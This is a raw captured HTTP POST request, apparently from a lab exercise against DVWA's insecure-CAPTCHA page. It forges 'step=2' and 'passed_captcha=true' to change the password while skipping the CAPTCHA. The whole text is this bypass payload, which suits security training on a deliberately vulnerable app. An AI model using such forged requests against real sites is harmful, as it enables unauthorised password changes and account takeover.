 POST /DVWA-master/vulnerabilities/captcha/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
q=0.9
Referer: http://172.18.9.91/DVWA-master/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=14um5ltidanj3gfk1itshiq813
Connection: close
step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true